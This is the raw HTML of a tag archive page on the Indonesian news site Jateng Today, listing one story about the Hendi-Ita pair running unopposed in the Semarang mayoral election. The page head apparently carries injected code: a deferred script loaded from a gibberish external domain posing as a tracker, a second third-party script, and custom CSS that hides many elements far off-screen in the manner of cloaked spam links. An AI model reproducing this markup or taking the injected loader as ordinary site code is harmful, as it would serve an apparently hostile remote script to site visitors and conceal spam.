

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/pilwalkot-semarang-satu-paslon
body_size: 8740
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>pilwalkot semarang satu paslon &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; pilwalkot semarang satu paslon Umpan Tag" href="https://jatengtoday.com/tag/pilwalkot-semarang-satu-paslon/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768496902" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/5944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-pilwalkot-semarang-satu-paslon tag-5944 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">pilwalkot semarang satu paslon</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-61443 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-hendi-ita-resmi-ditetapkan-sebagai-paslon tag-jadwal-pilwalkot-semarang-2020 tag-pasangan-hendi-ita-melawan-kotak-kosong tag-paslon-pilwalkot-semarang-2020 tag-pilwalkot-semarang-satu-paslon">
	<div class="entry-featured-media " ><a title="Resmi Ditetapkan Paslon, Hendi-Ita Bakal Lawan Kotak Kosong" class="g1-frame" href="https://jatengtoday.com/resmi-ditetapkan-paslon-hendi-ita-bakal-lawan-kotak-kosong"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/resmi-ditetapkan-paslon-hendi-ita-bakal-lawan-kotak-kosong" rel="bookmark">Resmi Ditetapkan Paslon, Hendi-Ita Bakal Lawan Kotak Kosong</a></h3>		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
